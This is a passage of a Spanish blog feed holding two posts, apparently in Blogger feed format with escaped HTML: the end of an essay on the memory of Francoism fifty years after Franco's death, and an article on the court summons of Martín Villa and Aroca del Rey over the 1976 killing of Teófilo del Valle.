\nde España en el siglo XX presenta, sin duda, elementos singulares, el \nmás destacado de los cuales es la longevidad de la dictadura, pero no es\n menos cierto que no se entiende sin enmarcarla en el contexto europeo y\n mundial. Circula cierta tendencia en los últimos tiempos que prefiere \nla denominación de guerra de España, frente a la de guerra civil, para \nsubrayar el carácter internacional que tuvo la contienda. Esta \nconstatación puede contribuir a descartar la inclinación a describir una\n especie de Sonderweg a la española, como señala Sophie Baby. Las \nparticularidades de la trayectoria de España en el siglo XX son \nevidentes, pero pretender deducir de ellas una excepcionalidad que \nconvertiría en ociosa cualquier comparación con el entorno no se \nsostiene. Un hecho diferencial manifiesto reside en que las dos \ndictaduras que ayudaron a Franco a ganar la guerra fueron derrocadas \ntras la II Guerra Mundial y tanto en Alemania como en Italia se pudieron\n edificar los nuevos regímenes a partir de un amplio consenso basado en \nel rechazo a lo que supusieron Hitler y Mussolini, y los regímenes \nafines, lo cual no es pequeña diferencia, pero también es cierto que no \nhubo nunca esa unanimidad que el relato dominante intentó establecer. No\n todos los franceses participaron o simpatizaron con la Resistencia. \nVichy también tuvo sus partidarios, por más que tras una depuración \nexpeditiva, pero muy parcial, apenas se reivindicara el turbio pasado \nque representaba la ciudad balnearia capital del régimen de Petain. De \nla misma manera, la heroicidad de los partisanos italianos contrasta con\n el amplio apoyo recabado por el régimen mussoliniano en sus años de \nesplendor, así como por todos los que formaron parte del Partido \nNacional Fascista, incluidos los irreductibles partidarios del régimen \nde Saló. Los amagos de depuración del aparato del estado iniciados por \nel nuevo régimen republicano se vieron muy limitados por el temor a \ncolapsar el funcionamiento del estado tras la convulsión de la dictadura\n y la guerra. La amnistía decretada por el Gobierno de unidad \ndemocrática, con el dirigente comunista Palmiro Togliatti como ministro \nde Justicia, es otro ejemplo de la conveniencia de no exagerar el \ncarácter excepcional de España. La impunidad se impuso en España de \nforma absoluta; en Italia, Alemania o Francia, por poner ejemplos \ncercanos, también lo hizo, aunque de forma mucho más matizada. Hay un \nelemento común en las reacciones ante un pasado sucio entre estos países\n y España. Si bien en los países citados la caída de los regímenes \ndictatoriales vino acompañada de procesos dirigidos al enjuiciamiento de\n los criminales (por la vía de la acción popular en primera instancia, a\n través de órganos judiciales después), no tardaron en imponerse medidas\n encaminadas a la búsqueda de una reconciliación que habría de pasar por\n el perdón de quienes colaboraron o participaron activamente en la \nrepresión. Cierta secuencia se repite: una vez pasadas las réplicas de \nlos periodos convulsos atravesados, la recuperación de la normalidad \nimplica cierto olvido del pasado traumático, así como la exoneración de \nlos posibles delitos para numerosos responsables de vulneraciones de \nderechos humanos (no siempre y no en todos los lugares, bien es cierto: \nen Alemania se sucedieron en los años 60 y 70 juicios a significados \ndirigentes del régimen nazi, lo que no impide a G. Sereny -2016, 114- \ncalificar de farsa la desnazificación). Igualmente, el negacionismo es \nmuy anterior al renacimiento actual de las extremas derechas: el \nrevisionismo que dio lugar a la llamada polémica de los historiadores en\n Alemania data de los años 80.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn sentido contrario, no es posible olvidar que la exigencia de \nresponsabilidades en países como Argentina y Chile, tras periodos \ndictatoriales igualmente represivos, ha cumplido en mucha mayor medida \ncon la obligación de justicia, memoria y reparación, y, en consecuencia,\n con los parámetros universales de respeto a los derechos humanos. En la\n comparación España queda ciertamente malparada, con importantes tareas \npor abordar, tanto en el terreno de lo simbólico y lo político, como de \nmanera más fundamental y grave, la de enterrar de forma digna a los \nmiles de cuerpos sepultados en fosas comunes por toda la geografía \nespañola. S. Baby señala la influencia que los países latinoamericanos \ntuvieron en las políticas memorialistas españolas. La presencia de \nexiliados políticos argentinos, chilenos o uruguayos en la España de los\n años 70 y 80 contribuyó a la preocupación por los derechos humanos en \nsu vertiente de atentado a la dignidad de las personas, más allá de las \nderivas ideológicas, mucho más atendidas hasta entonces. La amnistía \ncomo herramienta para la resolución de conflictos civiles y políticos \niba dejando paso a la afirmación del principio universal de lucha contra\n la impunidad. Así, la exigencia de responsabilidades a quienes los \nvulneraban cobró actualidad; la evidente distancia existente entre la \njusticia impartida en Argentina o Chile (en este último caso, a \ninstancias de un juez español, Baltasar Garzón, cuya iniciativa, por \ncierto, fue contrarrestada por el laborista Tony Blair, que prefirió \ndevolver al dictador Augusto Pinochet a Chile) y la inexistente en \nrelación con la dictadura española era demasiado grande para que pudiera\n ser obviada. Otra paradoja del caso español: de una transición \nsupuestamente modélica que consagró la impunidad, España devenía también\n momentáneamente un modelo internacional de lucha contra esa misma \nimpunidad. (S. Baby, 2025, 285-288).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv class=\"wp-caption\" id=\"attachment_5619\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Pueblo 19751120 La sucesión\" aria-describedby=\"caption-attachment-5619\" height=\"3651\" src=\"https:\/\/desmemoriados.org\/wp-content\/uploads\/2025\/11\/Pueblo-19751120-La-sucesion.jpg\" width=\"2437\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"wp-caption-text\" id=\"caption-attachment-5619\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPueblo 1975 11 20 La sucesión\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl giro que las políticas de memoria experimentaron en España a \npartir del año 2000 enlaza con un contexto internacional que contempló \nen los años 90 y el cambio de siglo la irrupción de las víctimas como \nprotagonistas de la historia, propiciando ese giro hacia el fin de la \nimpunidad plasmado en la doctrina de la propia ONU. Esta situaba la \njusticia y el derecho internacional como bases fundamentales para el \ndesarrollo de una sociedad democrática, de manera que ninguna ley de \namnistía o perdón debería prevalecer. Esta es la tesitura en la que se \nenmarca la lucha por la memoria en la España de nuestros días; lastrada \npor el negacionismo de las derechas, inmunes a una revisión honesta de \nsu pasado y del de todos, pero también mermada por la inclinación del \nGobierno a una política de gestos y proclamas oportunistas y escasas de \ncontenido. Con todo, también aquí la atribución de responsabilidades ha \nde ser notablemente asimétrica.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn conclusión, el 50 aniversario de la muerte de Franco debería ser \nuna buena ocasión para reforzar las políticas de memoria de manera \nhonesta y consistente. Historizar la memoria y memorizar la historia son\n ejercicios útiles para conseguir el objetivo: un mejor conocimiento del\n pasado combinado con la defensa de valores vinculados a la igualdad y a\n la defensa de los derechos humanos. No se trata de la expresión de \nbeatíficos deseos, sino de una herramienta fundamental para prevenir los\n peligros que acechan otra vez en el horizonte. Ya no es solo que \natisbemos la llegada de tiempos difíciles: Putin, Netanyahu, Trump y \notros de su estirpe ya están aquí. Y en Gaza y en Ucrania estamos viendo\n lo que son capaces de hacer.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light\"\u003E\u003Cdiv class=\"et_pb_text_inner\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara saber más:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"et_pb_text_inner\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPaloma Aguilar, Memoria y olvido de la Guerra Civil española, Madrid, Alianza, 1996.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPaloma Aguilar, “La evocación de la guerra y del franquismo en la \npolítica, la cultura y la sociedad españolas”. En Santos Juliá (dir.), \nMemoria de la guerra y del franquismo; Madrid, Taurus, 2006, pp. \n279-317.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPaloma Aguilar, Políticas de la memoria y memorias de la política, Madrid, Alianza, 2008.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPaloma Aguilar y Leigh Payne, El resurgir del pasado en España, Madrid, Taurus, 2018.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESophie Baby, ¿Juzgar a Franco? Impunidad, reconciliación, memoria, Akal, Madrid, 2025.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAlejandra Barahona, Paloma Aguilar y Carmen González Enríquez (eds), Las políticas hacia el pasado, Madrid, Istmo, 2002\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMimmo Franzinelli, L’amnistia Togliatti. 1946. Colpo di spugna sui crimini fascisti, Feltrinelli, Milano, 2016.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAlicia Gil Gil, La justicia de Transición en España: de la Amnistía a la memoria histórica, Barcelona, Atelier, 2009.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESantos Juliá. “Echar al olvido. Memoria y amnistía en la transición a\n la democracia”, Claves de Razón Práctica 129, enero 2003: 248-267.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESantos Juliá. “El franquismo: historia y memoria”, Claves de Razón Práctica 159, enero-febrero 2006: 4-13.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESantos Juliá (dir.). Memoria de la guerra y del franquismo, Madrid, \nTaurus, 2006. El artículo de S. Juliá en esta recopilación: “Memoria, \nhistoria y política de un pasado de guerra y dictadura”, pp. 27-78\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEnrique Moradiellos. “Uso y abuso de la historia: la Guerra Civil”, El País, 31\/10\/2005.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGitta Sereny, Dans l’ombre du Reich. Enquétes sur le traumatisme allemand (1938-2001), Plein Jour, Paris, 2016\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/desmemoriados.org\/entre-la-memoria-y-la-historia-50-anos-despues\/\" target=\"_blank\"\u003Edesmemoriados.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5838776985609653554\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5838776985609653554?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5838776985609653554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5838776985609653554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/entre-la-memoria-y-la-historia-50-anos.html","title":"Entre la Memoria y la Historia, 50 años después "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDVeahY749NGnsOefoq9_Sqjb00Nos05SRJpmvAX1Dn7mnTWJsdUq2NzAe122XJDsFCLE4iLwfr6vKIv8E8C7lVd8WLmfRAANreOxeUJSCcaJNn1HsDeyfQ0RQlLRSIkVroKoDcGPGzJ7LDHm-UULXIfTTAGg1FsAHXMvrJAm8UrTWy2WNDaTu6hHxYXl6\/s72-c\/Entre%20la%20Memoria%20y%20la%20Historia,%2050%20a%C3%B1os%20despu%C3%A9s.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4175189149533708737"},"published":{"$t":"2025-11-15T08:49:00.002+01:00"},"updated":{"$t":"2025-11-15T08:49:32.737+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"justicia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justicia Universal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"La primera grieta judicial contra el franquismo: la declaración de Martín Villa y un policía militar devuelve a España ante su propia deuda democrática "},"content":{"type":"html","$t":"\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyAN39yTDeqvOx0vIgACSc5VA-zCNe1H5Ny5-rdHCN-tFVxta86MYA_kpY9CLmRAk1EJAiFJM9xr5q57R5OtLSxDzA8vsYfz1gD8Ixlw3zoSe6DBgpFFtu3HoNVP4dFZxHuQZZKpjsRtdnAPPFOFclyZsmJmGEYUVHh1JuVgHJP1B1EHkTHI5yEajxwsHy\/s1920\/La%20primera%20grieta%20judicial%20contra%20el%20franquismo_%20la%20declaraci%C3%B3n%20de%20Mart%C3%ADn%20Villa%20y%20un%20polic%C3%ADa%20militar%20devuelve%20a%20Espa%C3%B1a%20ante%20su%20propia%20deuda%20democr%C3%A1tica.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyAN39yTDeqvOx0vIgACSc5VA-zCNe1H5Ny5-rdHCN-tFVxta86MYA_kpY9CLmRAk1EJAiFJM9xr5q57R5OtLSxDzA8vsYfz1gD8Ixlw3zoSe6DBgpFFtu3HoNVP4dFZxHuQZZKpjsRtdnAPPFOFclyZsmJmGEYUVHh1JuVgHJP1B1EHkTHI5yEajxwsHy\/s320\/La%20primera%20grieta%20judicial%20contra%20el%20franquismo_%20la%20declaraci%C3%B3n%20de%20Mart%C3%ADn%20Villa%20y%20un%20polic%C3%ADa%20militar%20devuelve%20a%20Espa%C3%B1a%20ante%20su%20propia%20deuda%20democr%C3%A1tica.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa primera grieta judicial contra el franquismo: la declaración de Martín Villa y un policía militar devuelve a España ante su propia deuda democrática \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EEva Maldonado\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa citación de dos altos mandos vinculados a la muerte de Teófilo del Valle marca un punto de inflexión jurídico y político tras décadas de impunidad\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEspaña afronta, por primera vez, la comparecencia como investigados de\u003Cstrong\u003E Rodolfo Martín Villa\u003C\/strong\u003E —exministro de Gobernación— y del entonces policía militar \u003Cstrong\u003EDaniel Aroca \u003C\/strong\u003Edel\n Rey por un crimen cometido por el aparato represivo del franquismo en \n1976. Un hecho inédito tras 115 querellas archivadas que devuelve al \npresente la persistencia de un sistema judicial que, durante años, \nblindó las violencias de la dictadura y silenció a las víctimas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUn país ante una deuda que ya no puede postergar\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa decisión del Tribunal de Instancia de Elda de llamar a \ndeclarar a Martín Villa y Aroca del Rey no es solo un movimiento \nprocesal: evidencia que el Estado español está siendo empujado, casi a \nregañadientes, hacia una revisión de su propia memoria democrática que \nha intentado evitar durante medio siglo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl asesinato de Teófilo del Valle, trabajador del sector del\n calzado de Elda, fue el primer homicidio perpetrado por fuerzas \npoliciales tras la proclamación de Juan Carlos I. No había terminado la \ndictadura, ni mucho menos su estructura represiva. Lo que se llamó \n“transición” avanzaba mientras una parte del Estado seguía funcionando \ncon la lógica intacta del régimen anterior.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoy, casi cincuenta años después, España llega tarde \n—demasiado tarde— a una verdad judicial que otras democracias afrontaron\n sin tantos rodeos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EMartín Villa: un ministro central en la arquitectura represiva de 1976\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMartín Villa simboliza una continuidad que nunca fue \nabordada. No se trata solo de un exministro que ocupó carteras \nestratégicas en un periodo especialmente violento. Su papel al frente de\n Relaciones Sindicales y, después, de Gobernación e Interior, le sitúa \nen el centro de decisiones que marcaron una etapa donde las libertades \neran todavía papel mojado y donde los cuerpos policiales seguían \noperando bajo mandos y procedimientos heredados del franquismo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EResulta significativo que, durante décadas, el nombre de \nMartín Villa haya sido invocado como si fuera una figura “intocable”, un\n elemento de la transición que convenía no interrogar. Esa protección \ntácita —política, mediática y judicial— contrasta con la contundencia de\n los hechos: bajo su responsabilidad se produjeron actuaciones \npoliciales que costaron vidas, entre ellas las de Vitoria el 3 de marzo \nde 1976, apenas una semana después del asesinato de Teófilo del Valle.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAquella represión contra trabajadores desarmados fue de una \nbrutalidad que hoy repugna incluso a quienes en su momento intentaron \njustificarla. Cinco muertos y decenas de heridos por disparos efectuados\n en espacios cerrados. Una operación que revela mucho más de la cultura \npolicial de la época que de la voluntad política por detener la \nviolencia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa realidad es que Martín Villa no fue un espectador. Era el\n responsable político de unos hechos que nunca fueron investigados con \nrigor. Ahora, su declaración como investigado llega tras décadas de \nimpunidad reforzada por decisiones judiciales que se alinearon con una \ninterpretación complaciente de la Ley de Amnistía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EDaniel Aroca: una bala, un expediente militar y una verdad sofocada durante años\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl caso de Daniel Aroca, policía militar, está documentado \nen el propio expediente que llegó al Consejo de Guerra. Según la \nacusación, la bala que quedó alojada en la cabeza de Teófilo del Valle \nfue disparada por su arma. Las pruebas, como recuerda CEAQUA, son \n“contundentes” y “irrevocables”. Aroca actuó bajo las órdenes directas \ndel gobernador civil. La cadena de mando es inequívoca.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin embargo, ese mismo expediente terminó siendo el \ninstrumento que blindó la impunidad. La jurisdicción militar funcionó \ncomo un muro contra cualquier tentativa de investigación. La familia no \nfue siquiera informada. El padre de Teófilo intentó personarse y fue \napartado del proceso. La resolución nunca les llegó. Supieron del final \ndel procedimiento por la prensa del régimen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA esa violencia procesal se unió una campaña mediática de \ndesacreditación contra el joven asesinado, clásica operación del \nfranquismo para justificar la represión y convertir a las víctimas en \nsospechosas.\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EUn crimen político en un contexto de represión laboral\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl asesinato se produjo en plena movilización de los \ntrabajadores y trabajadoras del calzado alicantino, que reclamaban un \nconvenio digno. La respuesta policial fue desproporcionada y se inscribe\n en una secuencia de actuaciones que buscaban desactivar la protesta \nlaboral.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl crimen de Elda no puede leerse como un exceso individual.\n Fue una pieza más de un engranaje que seguía operando con la lógica \nrepresiva del franquismo. Por eso resulta tan relevante que sea este \ncaso el primero en obligar a declarar a dos cargos del aparato del \nEstado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa vía judicial: un recorrido lleno de obstáculos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl abogado de la familia, Jacinto Lara, ya ha advertido que \nel proceso no será sencillo. Si la causa se archivara, recurrirán ante \nla Audiencia Provincial; si también se desestimara, acudirían al \nTribunal Constitucional y, agotadas las vías internas, a instancias \ninternacionales.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo es un itinerario nuevo. España ha sido señalada en \nmúltiples ocasiones por organismos internacionales por no investigar \ncrímenes del franquismo. El caso de Teófilo del Valle se suma a otros ya\n abiertos: desapariciones en las fosas de Paterna, torturas en el caso \nde Manolo Reboiras, o la querella por torturas en el caso de Carlos \nSerrano.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero sí es la primera vez que dos altos responsables del \naparato franquista deberán responder como investigados ante una jueza \nespañola.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUn país que no puede seguir retrasando el cumplimiento de su memoria democrática\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa declaración de Martín Villa y Aroca del Rey no repara \ndécadas de dolor ni devolvera a la familia del joven una justicia que se\n les negó de manera sistemática. Pero marca un paso que el Estado \nllevaba esquivando demasiado tiempo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa democracia española ha convivido con heridas abiertas, \ncon un relato incompleto y con una ceguera institucional que ha \npermitido que figuras centrales del franquismo vivieran durante años \nblindadas por un consenso político que también fue una renuncia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"narrating\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa causa de Teófilo del Valle obliga a revisar ese \npacto tácito de silencio. Y sitúa a España ante un espejo incómodo: el \nde un país que llega tarde, pero que ya no puede permitirse seguir \nllegando tarde.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/diariosabemos.com\/analisis\/cronica\/primera-grieta-judicial-contra-franquismo-declaracion-martin-villa-policia-militar-devuelve-espana-su-propia-deuda-democratica_513125_102.html\" target=\"_blank\"\u003Ediariosabemos.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv 